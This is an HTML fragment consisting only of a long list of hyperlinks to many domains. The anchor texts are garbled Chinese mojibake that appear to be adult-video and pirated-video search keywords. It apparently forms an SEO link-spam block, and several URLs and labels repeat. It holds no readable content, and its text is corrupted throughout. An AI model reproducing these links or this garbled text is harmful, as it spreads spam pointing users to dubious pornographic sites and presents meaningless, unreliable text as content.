<a href="http://www.buxiugang6.cn" target="_blank">����AV��������ˮ��AƬ</a>|
<a href="http://jltci.cn" target="_blank">ŷ���պ�������Ƶһ��</a>|
<a href="http://m.brwaz.net" target="_blank">��ҳ+����+���߹ۿ�</a>|
<a href="http://www.gdztlawyer.com" target="_blank">������Ļ�պ���Ʒ����</a>|
<a href="http://m.hsjjtxz.com" target="_blank">�ֻ���Ƭ1024��������</a>|
<a href="http://www.huayichemicals.com" target="_blank">�þþ�Ʒ�������޾�Ʒ</a>|
<a href="http://m.defibrillapp.com" target="_blank">С������߹ۿ���ƵWWW</a>|
<a href="http://m.88488888.com" target="_blank">�ִ���Ӳ�ֻ���ˬ�������Ƶ</a>|
<a href="http://www.ekkfx.cn" target="_blank">�ձ�����ŷ�������������</a>|
<a href="http://www.cxxapkg.cn" target="_blank">�����鶹�պ���������Ƶ</a>|
<a href="http://m.spartanscamp.com" target="_blank">��Ʒ����һ��������������vr</a>|
<a href="http://jacbrown.com" target="_blank">���޸������߿�������Ʒ</a>|
<a href="http://jinnatouzi.com" target="_blank">����Ƭ��ѹۿ�����ëƬ</a>|
<a href="http://cztkd.com" target="_blank">���޾�Ʒ��������һ����������</a>|
<a href="http://www.parentsolo31.com" target="_blank">ŷ�����޵����ۺ�һ����������</a>|
<a href="http://www.pc-go.com" target="_blank">����Ұ����������Ļ�����Ƶ</a>|
<a href="http://m.njjnjygwzx.cn" target="_blank">2019�������߹ۿ���ѹۿ����Ӿ�</a>|
<a href="http://m.womaivip.cn" target="_blank">�������޾�һ����������</a>|
<a href="http://www.whhdsj.com" target="_blank">�����߳��H�ҽд�һ������</a>|
<a href="http://163-com.com" target="_blank">ŷ���պ�һ������</a>|
<a href="http://www.huweiyezi.cn" target="_blank">91�㽶�����ۺϾþ�</a>|
<a href="http://m.zzapp.cn" target="_blank">�պ�������Ļ��Ӱ���߹ۿ���</a>|
<a href="http://www.efvxjj.cn" target="_blank">ŷ��+�պ�+����������Ļ</a>|
<a href="http://grgm.net" target="_blank">�þþ�Ʒһ��������������žž</a>|
<a href="http://m.sdhshg.com.cn" target="_blank">�պ���Ʒ���޴�ɫŷ������91</a>|
<a href="http://m.yrtng.cn" target="_blank">�պ�����67194���߹ۿ�</a>|
<a href="http://m.renderbitch.com" target="_blank">����������Ļ˿���Ʒ�һ��</a>|
<a href="http://npulyo.cn" target="_blank">������Ʒ123��</a>|
<a href="http://m.gi-endodonzia.com" target="_blank">����������ˮ���޾�Ʒ��Ʒ</a>|
<a href="http://m.gree4s.cn" target="_blank">�������ˮϵ��������վ</a>|
<a href="http://m.chccct.cn" target="_blank">�鶹�������徫Ʒ������</a>|
<a href="http://www.flyingrat.com.cn" target="_blank">ǿ����̣����HD������</a>|
<a href="http://m.wskjcx.com" target="_blank">ŷ���Ҵ�xxxxx����</a>|
<a href="http://zbpqty.cn" target="_blank">xxlx69�й�����</a>|
<a href="http://m.meiloumuye.com" target="_blank">���޵�Ӱav��������</a>|
<a href="http://m.hncgxn.cn" target="_blank">����������������ˬ�Ǿ�Ʒ</a>|
<a href="http://www.nitstream.com" target="_blank">Ӱ���ȷ�����վ��Դ</a>|
<a href="http://m.otnpr.cn" target="_blank">������Ʒ��Ů��Ƶ����</a>|
<a href="http://www.gufazhongyao.com" target="_blank">������ɫ��ɫXXXXX����</a>|
<a href="http://www.cayqb.cn" target="_blank">�þ������պ�AV��</a>|
<a href="http://vpingtan.com" target="_blank">�������Ƶ���߹ۿ����</a>|
<a href="http://www.yzzsxh.com" target="_blank">E�����1��2��������</a>|
<a href="http://holabinks.com" target="_blank">��ҹ������������</a>|
<a href="http://yinyingo.com" target="_blank">������Ʒ�۲�ӰԺ���һ����</a>|
<a href="http://m.sz-wood.net" target="_blank">������ɫ��ɫXXXXX����</a>|
<a href="http://www.chengduguohuaet.com" target="_blank">�ձ�������Ļ����һ��</a>|
<a href="http://ksqc.cn" target="_blank">��Ů���ΰ׽�ֱ����Ƶ</a>|
<a href="http://bigdatasearch.cn" target="_blank">91��ɫts������������</a>|
<a href="http://opx-consulting.com" target="_blank">HD�ֻ�ɨһɨ�������þ�ӰԺ</a>|
<a href="http://cdhuazhijian.com" target="_blank">����AV���������վWWW</a>|
<a href="http://www.sonndnlleni.com.cn" target="_blank">�պ��������ߺ�����վ</a>|
<a href="http://www.hebhuabei.com" target="_blank">����˽�����l��Ʒ�����Ƴ�</a>|
<a href="http://www.dafudili.com" target="_blank">���˾þ��ۺ����ߴ��ý�</a>|
<a href="http://quranforkids.net" target="_blank">ŷ������ŷ����Ʒһ������</a>|
<a href="http://ljhomeremodeling.com" target="_blank">ŷ����Ʒ��������Ʒ���պ���Ʒ</a>|
<a href="http://www.cx-life.com" target="_blank">С������߹ۿ���ƵWWW</a>|
<a href="http://szbaoli.com" target="_blank">�þù������������࿴��һ</a>|
<a href="http://m.huangpinchugui.com" target="_blank">�������޾�Ʒ�ۿ�91����</a>|
<a href="http://roselove.cn" target="_blank">������Ʒ91��ҹ����</a>|
<a href="http://m.nxbqxyu.cn" target="_blank">��Ѹ���ŷ��һ����</a>|
<a href="http://m.ncxsls.cn" target="_blank">ŷ���˳����߹ۿ�ccc36</a>|
<a href="http://zjfil.com" target="_blank">Ӱ���ȷ�����վ��Դ</a>|
<a href="http://m.ukminc.com" target="_blank">���+����+h����</a>|
<a href="http://www.kouqiangzaixian.com" target="_blank">91��Ѹ�����Ƶ</a>|
<a href="http://www.tgfmhm.cn" target="_blank">һ������������Ʒ3D����</a>|
<a href="http://www.sca4golf.com" target="_blank">�þ�����ˬ����ˬ����ƬAV��</a>|
<a href="http://www.erotn.cn" target="_blank">��������һ��AƬ</a>|
<a href="http://18luohan.cn" target="_blank">������Ʒ�þþþþþó�����ҹ</a>|
<a href="http://yjzq51168.com" target="_blank">ŷ������ۿ�һ�������þ�</a>|
<a href="http://m.aroma-town.com" target="_blank">����ŷ�޹�����Ʒ����</a>|
<a href="http://www.ling-go.com" target="_blank">����������Ļ��������</a>|
<a href="http://candacerobinson.com" target="_blank">�պ�����һ���������߲���</a>|
<a href="http://www.shlt666.com" target="_blank">00���崿Ů��ڱ��̾���</a>|
<a href="http://m.iexqysm.cn" target="_blank">����ŷ�޹��������ۺ����߹ۿ�</a>|
<a href="http://www.gugaomarine.com" target="_blank">��Ʒ�þ�����AVר��</a>|
<a href="http://m.jinnatouzi.com" target="_blank">aһ������Ƭ���</a>|
<a href="http://m.xingfuzl.com" target="_blank">�պ���Ʒ����avһ���������</a>|
<a href="http://www.rgwww.com" target="_blank">����������Ƶ������Ƶ</a>|
<a href="http://www.zeusgarden.com" target="_blank">�������������ۺ�91��Ʒ555</a>|
<a href="http://m.qujcc.cn" target="_blank">97�þó�������������Ʒ��</a>|
<a href="http://vcmvddx.cn" target="_blank">����Ů��˽����Ƶ</a>|
<a href="http://m.dilogus-game.com" target="_blank">ŷ���պ�һ���������߹ۿ���Ƶ</a>|
<a href="http://m.iwan77.com" target="_blank">������Ļ��������</a>|
<a href="http://m.streetroddersforlife.com" target="_blank">������Ӱ������ũ���Ҷ԰״̼���Ƶ��</a>|
<a href="http://jyatchina.com" target="_blank">�鶹�Ӵ�ý����Ƶ��Ѱ���ɫ</a>|
<a href="http://m.galomoncayo.net" target="_blank">�ձ��þþþ���ҹ���</a>|
<a href="http://zinedit.com" target="_blank">ŷ��һ�������պ�һ������</a>|
<a href="http://www.pegaser.com" target="_blank">9.1����վɫ����</a>|
<a href="http://m.smarthousewife.com" target="_blank">�ٸ�+����+����</a>|
<a href="http://fmzqqy.com" target="_blank">���Ҿþþþþ����޾�Ʒ��ҳ</a>|
<a href="http://www.zbpqty.cn" target="_blank">�ٸ�����ˮ���߹ۿ�</a>|
<a href="http://tulxkr.cn" target="_blank">�ձ�һ���������ŷ��</a>|
<a href="http://m.zhuangshipin.com.cn" target="_blank">97�þó�������������Ʒ��</a>|
<a href="http://owqamk.cn" target="_blank">���޹�������ŷ�����߹ۿ�Ƭ����</a>|
<a href="http://m.zeyuanxinxi.net" target="_blank">�����ձ�����һ������</a>|
<a href="http://ewdbhb.cn" target="_blank">������������Ļmv���ߵ�Ӱ</a>|
<a href="http://m.aycvxm.cn" target="_blank">���������߿�Ƭ�����Ƶ</a>|
<a href="http://m.jazzfirstbooks.com" target="_blank">��Ʒɫ�ۺϾþ��ۺ�����</a>|
<a href="http://wynwheels.com" target="_blank">91��Ƶ��ѿ�Ƭ��վ</a>|
<a href="http://qxlog.com" target="_blank">97��������������ˬ����</a>|
<a href="http://www.ultramadonna.com" target="_blank">3.Chinese�ٸ���οֱ��</a>|
<a href="http://m.gohvmws.cn" target="_blank">�þþ�Ʒ�����������ۺ��Կ�</a>|
<a href="http://m.021expo.com" target="_blank">������Ļ��������2019</a>|
<a href="http://m.njbld66.com" target="_blank">��ʿ�ſ���������Ͱˬ����Ƶ</a>|
<a href="http://sdzrwenxiu.cn" target="_blank">������ëƬ�߳����θ�����Ƶ</a>|
<a href="http://m.wwwmanager.com" target="_blank">ŷ���պ����߾�Ʒһ�������������鸣</a>|
<a href="http://www.awareness-institute.com" target="_blank">�պ���Ʒ����av����</a>|
<a href="http://www.axnt.com.cn" target="_blank">�ؼ���Ʒ��ѹۿ�</a>|
<a href="http://choiscoffee.com" target="_blank">�ձ������ٸ��ƴ�Ƭ���߹ۿ�</a>|
<a href="http://m.yuhuoyao88.com" target="_blank">����������Ļ����һ���ձ�</a>|
<a href="http://m.fanduoduo711.cn" target="_blank">����+���+�պ�ŷ��</a>|
<a href="http://m.ccdgqc.cn" target="_blank">������������߿���</a>|
<a href="http://www.bluxtouch.com" target="_blank">���޳������˵�Ӱ��վ���߹ۿ�</a>|
<a href="http://czcode.cn" target="_blank">������߹ۿ���ɫAVƬ</a>|
<a href="http://doctorweds.com" target="_blank">�þ����޾�Ʒ�þù���һ������</a>|
<a href="http://ubkong.cn" target="_blank">av�����վ���߹ۿ���ȫ</a>|
<a href="http://m.haogukj5.cn" target="_blank">1.sao��wˮcao</a>|
<a href="http://m.xmfml.cn" target="_blank">���޹�����Ƭ���߹ۿ�</a>|
<a href="http://www.sbhlt.cn" target="_blank">��ҹ������������</a>|
<a href="http://fmzqqy.com" target="_blank">������Ʒ�������㽶����</a>|
<a href="http://m.gzduoduo.com" target="_blank">gogogo�ֻ�������Ƶ��ѹۿ�</a>|
<a href="http://m.q2cc.com" target="_blank">��ƷŮ��͵��1000��</a>|
<a href="http://ynhtwl.com" target="_blank">�����Ѹ�������һ��������������</a>|
<a href="http://www.chaoliuli.cn" target="_blank">99��Ʒ�������Ⱦþ��޶�����</a>|
<a href="http://apathtosomewhere.com" target="_blank">���˹������߲�����Ƶ</a>|
<a href="http://m.zjjindaxin.com" target="_blank">91�������һ����������</a>|
<a href="http://www.clockworkotter.com" target="_blank">�þþ����뾫Ʒ����AƬ</a>|
<a href="http://dgjaz.com" target="_blank">����ŷ���պ�������</a>|
<a href="http://www.rwspryszak.com" target="_blank">������www/.��/����Դ</a>|
<a href="http://m.360biao.cn" target="_blank">С�����ҹ�����þý���</a>|
<a href="http://guajiwang.cn" target="_blank">ŷ��������ѹۿ�</a>|
<a href="http://www.gtwm.cn" target="_blank">��������������Ļ���߲���</a>|
<a href="http://hnwnx.com" target="_blank">������Ů�߳������Ƶ</a>|
<a href="http://www.gufazhongyao.com" target="_blank">91��Ʒž���߹ۿ����������</a>|
<a href="http://dixieseptictanks.com" target="_blank">ŷ����Ʒ��Ƶ���߹ۿ���վ</a>|
<a href="http://fine-seeds.com" target="_blank">������վ���߹ۿ��㶮��</a>|
<a href="http://njsgsmgc.cn" target="_blank">91������Ӿ�ʢ��</a>|
<a href="http://fivuepz.cn" target="_blank">����A���������޹���AV</a>|
<a href="http://m.dgwenhong.com" target="_blank">ŷ��˿�ྫƷһ������</a>|
<a href="http://jngangtie.com" target="_blank">ŷ�����˿�Ƭһ��������������</a>|
<a href="http://www.dqpsw.cn" target="_blank">ŷ�����������ղ��ۺ�</a>|
<a href="http://www.zhiyunai.cn" target="_blank">����Ů�߳�һ����������</a>|
<a href="http://www.ukygj.cn" target="_blank">����ԺԺ��Ʒ�þþþþ�</a>|
<a href="http://m.tegoog.com" target="_blank">������Ʒ91zzzz</a>|
<a href="http://tjswimcenter.com" target="_blank">91������������Ʒһ������</a>|
<a href="http://www.ijxckyw.cn" target="_blank">��Ʒ������߹ۿ�</a>|
<a href="http://m.cztkd.com" target="_blank">ŷ���պ�������Ӱһ��������������</a>|
<a href="http://www.icphotostudio.com" target="_blank">��ѿ�Ů��ʦ�߳�AƬ�ػ�</a>|
<a href="http://m.nudswim.cn" target="_blank">������������Ƶ��վ</a>|
<a href="http://m.riznu.cn" target="_blank">�����պ�AVһ��������������</a>|
<a href="http://m.hahyqc.cn" target="_blank">�����þù���vs</a>|
<a href="http://m.pinshun.com.cn" target="_blank">�պ��������ߺ�����վ</a>|
<a href="http://ltjyhb.com" target="_blank">ŷ�޳�����Ѹ�����Ƶ</a>|
<a href="http://cunguanchou.com" target="_blank">�ٸ�����AV����ר��</a>|
<a href="http://m.szbta.cn" target="_blank">�۲ݳ���AVӰԺ���߹ۿ�</a>|
<a href="http://gjsbhjl.cn" target="_blank">����������þ�AV</a>|
<a href="http://www.ijxckyw.cn" target="_blank">91�鶹��Ʒ�����Բ�����</a>|
<a href="http://m.huntadkinsreading.com" target="_blank">��ʪ��69������18����վ</a>|
<a href="http://roselove.cn" target="_blank">���޾�ѡһ������</a>|
<a href="http://www.mbcorc.net" target="_blank">���������վ���߹ۿ�</a>|
<a href="http://www.whhdsj.com" target="_blank">����AV�������߳�����վ</a>|
<a href="http://m.huangpinchugui.com" target="_blank">��������ŷ���պ�������Ļһ��</a>|
<a href="http://www.realestateauctionco.com" target="_blank">�������޷����츾һ����������</a>|
<a href="http://www.dazhuanke.cn" target="_blank">�Ȱ�����Ƶ���߹ۿ�</a>|
<a href="http://www.curepvcs.com" target="_blank">���߹ۿ�+���+����</a>|
<a href="http://www.iexqysm.cn" target="_blank">������/����Դ��������</a>|
<a href="http://city-law.net" target="_blank">��Ʒ��������þþþþþ�����</a>|
<a href="http://mediagroupdgm.com" target="_blank">�����츾һ����������ӰԺ����</a>|
<a href="http://jshxhotel.com" target="_blank">���˾þô����߽�һ��</a>|
<a href="http://m.rjw-photography.com" target="_blank">���ľ�Ʒ��Ļ��������</a>|
<a href="http://m.badassj.com" target="_blank">��Ʒ�����˳�����</a>|
<a href="http://m.himalayahighadventures.com" target="_blank">�þþ�Ʒ��Ƶ91</a>|
<a href="http://pdsbyby.com" target="_blank">���߹ۿ���ҹ����Ժ��Ƶ</a>|
<a href="http://www.jxxxb.com" target="_blank">�����������Ҹ������鶹��</a>|
<a href="http://www.qdstbg.cn" target="_blank">������Ļ��������</a>|
<a href="http://www.qianyule.com" target="_blank">�þþþó��˾�Ʒ��Ѳ��Ŷ���</a>|
<a href="http://ihukrx.cn" target="_blank">���޹�����Ƭ���߹ۿ�</a>|
<a href="http://m.fivuepz.cn" target="_blank">������Ļ+����+�鶹</a>|
<a href="http://juan-bian-bei.com" target="_blank">��ÿ������߹ۿ���Ƶ</a>|
<a href="http://m.autohappy.net" target="_blank">���ھ�Ʒ�þþþ�Ӱ��</a>|
<a href="http://www.yueyangfudi.cn" target="_blank">����ŷ��һ�����պ���������</a>|
<a href="http://m.hsmark.com" target="_blank">91����ˬ����ˬ���˾�88V</a>|
<a href="http://m.heartlandblog.com" target="_blank">AAAAA���ٸ��߳���Ƭ��ѿ�</a>|
<a href="http://www.czcode.cn" target="_blank">�����˳���ҹ���Ӱ�ѹۿ�</a>|
<a href="http://shubao66.com" target="_blank">�þþ�Ʒ����������Ļ</a>|
<a href="http://www.birssm.cn" target="_blank">97����ӰԺa��ëƬ</a>|
<a href="http://netmaya.com" target="_blank">yy111111��ӰԺ�ٸ�ӰԺ</a>|
<a href="http://m.mgkkphs.cn" target="_blank">����ŷ���պ�͵���ۺ�һ��</a>|
<a href="http://www.wca-onlineauction.com" target="_blank">����Ӱ����ɫ�����ۺ����þ�</a>|
<a href="http://www.tekstildeposu.com" target="_blank">����ëƬ��Ʒһ����������</a>|
<a href="http://www.by-jo.com" target="_blank">�þ�99��Ʒ�þþþþ�hb����</a>|
<a href="http://jinxiyouran.cn" target="_blank">������ο���߹ۿ�</a>|
<a href="http://www.nbshenguang.com" target="_blank">����ͼƬ���߹ۿ���ַ</a>|
<a href="http://nucleus-accumbens.com" target="_blank">������ˬ��ˬ����Ƶ���߹ۿ���վ</a>|
<a href="http://barettandgould.com" target="_blank">�պ�������Ļ��Ӱ���߹ۿ���</a>|
<a href="http://m.qujcc.cn" target="_blank">��������¶������԰�</a>|
<a href="http://m.wtvyeom.cn" target="_blank">�������帣��91����</a>|
<a href="http://m.kimberleemonaco.com" target="_blank">����av����һ�������������ùŴ�</a>|
<a href="http://hhfht.cn" target="_blank">��������ѻ�ɫƬ</a>|
<a href="http://m.bothivesystems.com" target="_blank">ŷ������xxx��ѿ�</a>|
<a href="http://www.nhiifc.cn" target="_blank">��������һ������</a>|
<a href="http://www.mudlickraceway.com" target="_blank">ŷ����������Ƶ��ѹ���</a>|
<a href="http://wingscharter.com" target="_blank">������Ļ���벻������Ƶ</a>|
<a href="http://m.rzdxc.net" target="_blank">�þþ�av������Ļ</a>|
<a href="http://m.xazhenxiang.com" target="_blank">�԰���Ƶ�պ����߹ۿ�</a>|
<a href="http://tonwei.com" target="_blank">����a��Ƶ��ѹۿ�����</a>|
<a href="http://whxkty.com" target="_blank">���޹�����Ʒŷ���պ�һ������</a>|
<a href="http://www.jhfvqtw.cn" target="_blank">ŷ����ҹ��ѿ�ˬˬˬ</a>|
<a href="http://m.bfvnq.cn" target="_blank">ŷ��AV����������ַ��ɫ</a>|
<a href="http://www.88488888.com" target="_blank">ŷ��vs�պ���Ʒ������Ļ</a>|
<a href="http://bkcarriers.com" target="_blank">����˳����߹ۿ���վ</a>|
<a href="http://www.recjrnm.cn" target="_blank">���޾�Ʒɫ��������ӰԺ</a>|
<a href="http://m.animalcupid.com" target="_blank">ŷ������������Ƶһ������</a>|
<a href="http://m.isyzc.com" target="_blank">�þþþþþ�99��Ʒŷ����Ƭ</a>|
<a href="http://www.yqcto.cn" target="_blank">��Ʒ����һ������?v�鶹����</a>|
<a href="http://m.east2d.com" target="_blank">�ձ��þ�������Ļһ����������</a>|
<a href="http://www.integrativemedgroup.com" target="_blank">�ձ�����������ƵWWWɫ</a>|
<a href="http://m.okpwhs.cn" target="_blank">��������Ů�����츾</a>|
<a href="http://jtxsfj.com" target="_blank">ɫ�����ۺϾþþþ��ۺ�Ƭ</a>|
<a href="http://www.uyeyd.cn" target="_blank">��������������ǿ������</a>|
<a href="http://www.clmtp.cn" target="_blank">2.�ձ�ŮūJapanese</a>|
<a href="http://www.mdhyw.cn" target="_blank">ŷ����Ƶ�������</a>|
<a href="http://gree4s.cn" target="_blank">���޸����������þ�Ʒ</a>|
<a href="http://m.qianyunt.com" target="_blank">�п���Ů����60���ӵ�Ӱ</a>|
<a href="http://jxsfdz.com" target="_blank">���Ӱ��һ����������</a>|
<a href="http://cayqb.cn" target="_blank">����91ɧ�츾���ҵ������߿�</a>|
<a href="http://m.fuliu11.cn" target="_blank">�պ���Ʒ92��ҹ��������Ƶ</a>|
<a href="http://m.giverny.net" target="_blank">������װȫ��a�������߹ۿ�</a>|
<a href="http://www.qaradxm.cn" target="_blank">������Ӱ������ũ���Ҷ԰״̼���Ƶ��</a>|
<a href="http://tjduoqu.com" target="_blank">�ձ�a������һ����������</a>|
<a href="http://www.sh-echu-cable.com" target="_blank">�����Բ���Ʒ��Ƶ</a>|
<a href="http://m.ipjzo.cn" target="_blank">a���߹ۿ���Ƶ�����Ƶv</a>|
<a href="http://heartlandblog.com" target="_blank">����������Ƶ���ߵ���</a>|
<a href="http://www.yqcto.cn" target="_blank">�������������Ʒ�˿��</a>|
<a href="http://pdsbyby.com" target="_blank">����ר��Ӱ����վ</a>|
<a href="http://goldennetworking.net" target="_blank">91����ֻ�о�Ʒ</a>|
<a href="http://www.tptianpu.cn" target="_blank">����av��ѹۿ����</a>|
<a href="http://www.mudlickraceway.com" target="_blank">����91��Ʒ���˲������߹ۿ�</a>|
<a href="http://www.hbhnfs.com" target="_blank">ŷ���պ�ɫɫɫɫɫɫ��</a>|
<a href="http://www.dazhongmo.com" target="_blank">������Ʒ̽��һ�������������߹ۿ�</a>|
<a href="http://rgwww.com" target="_blank">�����Դ��Ѹ������߲���</a>|
<a href="http://www.megaworld.com.cn" target="_blank">����ŷ���պ�����һ����������</a>|
<a href="http://m.goldwom.com" target="_blank">�Ը���Ů�ջ���˾�����߹ۿ���վ</a>|
<a href="http://acillion.com" target="_blank">����Ӱ������һ������ֻ�����ӰԺ</a>|
<a href="http://www.nymfea.com" target="_blank">����һ��2��3��4����������</a>|
<a href="http://m.hostingreload.com" target="_blank">�þ����޾�Ʒ����av</a>|
<a href="http://www.dazhongmo.com" target="_blank">�ò��ֻ����߾�Ʒ�����Ƶ</a>|
<a href="http://m.jwiausd.cn" target="_blank">������/������������Դ</a>|
<a href="http://m.lovecaffe.com" target="_blank">�������������ۺ�91��Ʒ555</a>|
<a href="http://www.fdhnwf.cn" target="_blank">������Ļ���޾�Ʒ��1ҳ</a>|
<a href="http://rgwww.com" target="_blank">���뿨һ������վ��������</a>|
<a href="http://frasesdeesperanza.net" target="_blank">�����ձ���Ʒ�þþþþ�</a>|
<a href="http://cdmeizhi.com" target="_blank">����һ��a�����߸������߲���</a>|
<a href="http://m.scssxr.cn" target="_blank">91̽����Ů����С��</a>|
<a href="http://m.nuageperfume.com" target="_blank">�ձ��þþþ���ҹ���</a>|
<a href="http://m.qdjinxin.com" target="_blank">˿�����ȽŽ�һ������</a>|
<a href="http://m.viwooo.cn" target="_blank">�������޷����츾aƬ��ʿ����</a>|
<a href="http://hcjngsw.cn" target="_blank">��Ұ����AV���߲���</a>|
<a href="http://szjac.net" target="_blank">ŷ����ҹ��ѿ�ˬˬˬ</a>|
<a href="http://www.fxelite.net" target="_blank">�ð�www�˳���Ƶ���߹ۿ�</a>|
<a href="http://m.schtqj.com" target="_blank">ˮ������Ƶ������ѹۿ�</a>|
<a href="http://m.sdhshg.com.cn" target="_blank">�������˾�Ʒ����</a>|
<a href="http://shubao66.com" target="_blank">��ɫ�˳���վ���</a>|
<a href="http://clgd.net" target="_blank">�������߹ۿ���Ʒһ������</a>|
<a href="http://www.formula-1.com.cn" target="_blank">���Ҿþþþþ����޾�Ʒ��ҳ</a>|
<a href="http://m.pdsbyby.com" target="_blank">99��Ƶ��Ʒȫ�����߲���</a>|
<a href="http://m.kwxlzy.cn" target="_blank">��Ʒ���һ����������</a>|
<a href="http://m.inxathlete.com" target="_blank">2018�����ձ�һ��������</a>|
<a href="http://mqbig.com" target="_blank">�պ�ŷ��a���ۺ���վ����</a>|
<a href="http://m.kfdzzl.cn" target="_blank">������Ʒҹɫһ��������������</a>|
<a href="http://cdcaojia.com" target="_blank">�ձ������˾�Ʒ�þ�������Ļ</a>|
<a href="http://www.hc-valve.com" target="_blank">�������������Ƶ</a>|
<a href="http://m.joptimal.com" target="_blank">С���¸���������߲���</a>|
<a href="http://bbccblog.com" target="_blank">����a��Ƶ��ѹۿ�����</a>|
<a href="http://171qq.com" target="_blank">avtt������������Դ�ֻ���</a>|
<a href="http://m.choiscoffee.com" target="_blank">����69��Ʒ�þþþþ�99����</a>|
<a href="http://m.cqcamer.com" target="_blank">���޳�av���ۺ�</a>|
<a href="http://njyhsm52.cn" target="_blank">91��ѹ�����Ƶ</a>|
<a href="http://m.careers4nurses.com" target="_blank">������Ʒ���˰�һ�������׽�</a>|
<a href="http://m.qiaojiachangjia.cn" target="_blank">����ŷ����������У԰</a>|
<a href="http://www.teeth-diseases.com" target="_blank">������ѹۿ���վ</a>|
<a href="http://m.yxdnmnc.cn" target="_blank">���ڵ�����������Ƶ��Ѳ���</a>|
<a href="http://yogawithelena.com" target="_blank">��������1024�������</a>|
<a href="http://www.303zl.com" target="_blank">�����Ⱦþ��ۺ�����AV����</a>|
<a href="http://www.litroenergyproducts.com" target="_blank">������Ʒһ����������������</a>|
<a href="http://www.meronaintco.com" target="_blank">���޾�Ʒ����Ƭ���߹ۿ���Ʒ��Ļ</a>|
<a href="http://www.trips99.com" target="_blank">�ٸ�����av����һ��</a>|
<a href="http://m.xitzhg.cn" target="_blank">��������Ƶ������Ʒ���</a>|
<a href="http://essentialmindmapping.com" target="_blank">��ҹ������˹�����Ƶ</a>|
<a href="http://www.xhsdls.com.cn" target="_blank">tomӰԺ���޹���һ������</a>|
<a href="http://apptwo.com" target="_blank">������Ӱ��ҹ����</a>|
<a href="http://sanyahybj.com" target="_blank">���޹���91��Ůɫ</a>|
<a href="http://www.gzsmakpack.com" target="_blank">97����һ��������Ʒ</a>|
<a href="http://www.tianyue-hifi.com" target="_blank">av���һ��������������</a>|
<a href="http://m.gree4s.cn" target="_blank">�պ�AV�ۺ����߹ۿ���ַ</a>|
<a href="http://kexin876.cn" target="_blank">���޺������ͽ�BBBBB</a>|
<a href="http://www.024longbang.com" target="_blank">�����þù���vs</a>|
<a href="http://www.sjpgt.cn" target="_blank">�þ�WWW���˿�Ƭ��Ѳ���</a>|
<a href="http://m.vemei.cn" target="_blank">�þ����޾�Ʒ�þù���һ������</a>|
<a href="http://shjzlit.cn" target="_blank">�������HƬAAAAƬ���ŷ���</a>|
<a href="http://m.marquismediation.com" target="_blank">���������ۺϼ���</a>|
<a href="http://faeserena.com" target="_blank">һ���HƬAƬAAAAƬ��ţ</a>|
<a href="http://qfrunfengjx.com" target="_blank">91حţţح��������</a>|
<a href="http://m.chccct.cn" target="_blank">�þ��ۺϸ��Ͼþúݺݺ�974</a>|
<a href="http://lenaellen.com" target="_blank">����������ĻAV������</a>|
<a href="http://www.bluxtouch.com" target="_blank">�þ�99��Ʒ����</a>|
<a href="http://m.zhijianhuoke.cn" target="_blank">17c�þþ�Ʒ��������</a>|
<a href="http://tgfmhm.cn" target="_blank">�պ�ŷ����ҹ��Ӱ���߹ۿ�</a>|
<a href="http://www.economy-air.com" target="_blank">����������˿��Ʒ��Ƶ</a>|
<a href="http://jzlw99.com" target="_blank">������ҹ������Ƶɫ����þ�</a>|
<a href="http://m.yrstc.cn" target="_blank">�ܻƵİ����߳�С˵������</a>|
<a href="http://www.diyijia.com.cn" target="_blank">��������һ����������</a>|
<a href="http://m.xyrice.com" target="_blank">��ˬ�ٸ�����ϵ����Ƶ</a>|
<a href="http://www.dddbao.com" target="_blank">�ھ������ٸ��ý���ˬ3��Ƶ</a>|
<a href="http://yongjinxf.com" target="_blank">2018�����ձ�һ��������</a>|
<a href="http://m.xyhyzh.cn" target="_blank">����AV����һ������һ����С˵</a>|
<a href="http://m.dhsl.com.cn" target="_blank">������/����Դ��������</a>|
<a href="http://www.pegaser.com" target="_blank">�԰���Ƶ�պ����߹ۿ�</a>|
<a href="http://alwenhua.com" target="_blank">91Ů��18ëƬˮ�����</a>|
<a href="http://m.silundiandongche.com" target="_blank">����͵������һ������</a>|
<a href="http://penisdata.com" target="_blank">����91��Ů�߳�һ����������</a>|
<a href="http://lecolenuit.com" target="_blank">��ɫ��Ƭ���߲���</a>|
<a href="http://fxelite.net" target="_blank">�����ۺ���վ��Ʒһ������</a>|
<a href="http://m.oyqoaq.cn" target="_blank">����AV����һ������һ����С˵</a>|
<a href="http://kmjnn.com" target="_blank">����ŷ���պ�������</a>|
<a href="http://www.thewarstore.net" target="_blank">�����������޾�ƷA��</a>|
<a href="http://www.curepvcs.com" target="_blank">��������1024�������</a>|
<a href="http://m.ukminc.com" target="_blank">����������Ļ��Ʒ�þþþþ�ֱ��</a>|
<a href="http://m.fjguanhong.com" target="_blank">�����ۺ��պ�ŷ��һ��������</a>|
<a href="http://m.nbshenguang.com" target="_blank">һ��һ���þ�A�þ��ۺϾ�Ʒ</a>|
<a href="http://wujiankong.cn" target="_blank">���������������������Ƶ</a>|
<a href="http://m.ktnfs.com" target="_blank">�������һ�������������߹�����</a>|
<a href="http://m.hrhioy.cn" target="_blank">����ŷ��ר��������Ļ</a>|
<a href="http://timehh.com" target="_blank">����av���߲������</a>|
<a href="http://dazhuanke.cn" target="_blank">�����ձ�����һ������</a>|
<a href="http://m.iwilldrinkanybeer.com" target="_blank">��Ʒ����һ����������AV����</a>|
<a href="http://melodychristie.com" target="_blank">91��Ʒ�����ۺϾþ����</a>|
<a href="http://www.bcsfirecracker.com" target="_blank">���ھ�Ʒ��������պ�˿��av</a>|
<a href="http://www.gtwm.cn" target="_blank">������Ƶ���߹ۿ���Ƶ����</a>|
<a href="http://m.schtqj.com" target="_blank">���������켤������</a>|
<a href="http://gzbislv.cn" target="_blank">��������av����һ����������</a>|
<a href="http://m.zhunchu.com" target="_blank">�þ��ۺ����༤����������</a>|
<a href="http://m.zhihuilangu.com" target="_blank">���޸������AV�ľ�Ʒ�����ԭ</a>|
<a href="http://tdjehuc.cn" target="_blank">���Ҿþþþþ����޾�Ʒ��ҳ</a>|
<a href="http://www.dzrjk.cn" target="_blank">��͹��Ʒһ��������������</a>|
<a href="http://m.jewelyiwu.com" target="_blank">2018�����ձ�һ��������</a>|
<a href="http://fbodk.cn" target="_blank">�պ�������Ļ���߹ۿ���ѹ�</a>|
<a href="http://m.yellowinvestment.com" target="_blank">�����˲�������ƷAƬ</a>|
<a href="http://rise-cn.com" target="_blank">�պ�����������Ļ��Ƶ</a>|
<a href="http://m.gypsygoat.com" target="_blank">2020�������˾�ƷӰ��</a>|
<a href="http://www.csnsax.cn" target="_blank">������һ����������������������</a>|
<a href="http://yuehuibbm.com" target="_blank">������������һ����������</a>|
